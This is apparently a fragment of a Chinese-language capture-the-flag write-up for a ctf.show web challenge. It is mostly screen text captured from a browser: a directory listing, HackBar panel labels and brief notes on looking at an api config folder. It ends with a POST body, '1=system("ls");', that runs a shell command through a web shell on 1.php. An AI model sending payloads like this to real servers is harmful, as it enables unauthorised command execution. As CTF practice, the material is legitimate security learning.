 Bai du 翻译 检测到当前网页不是中文网页，是否要翻译成中文? 翻译 不翻译 不再提示
admin admin 1 1.php 2.txt api css images index.php js layui select-no-waf-1.php select-no-waf-2.php select-no-waf-3.php select-no-waf-4.php select-no-waf-5.php
然后post查看
发现有一个api
一般配置信息都放在这
里面的config
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://913eb292-cae3-4635-b8cf-852f3fd0d18f.challenge.ctf.show/1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system("ls");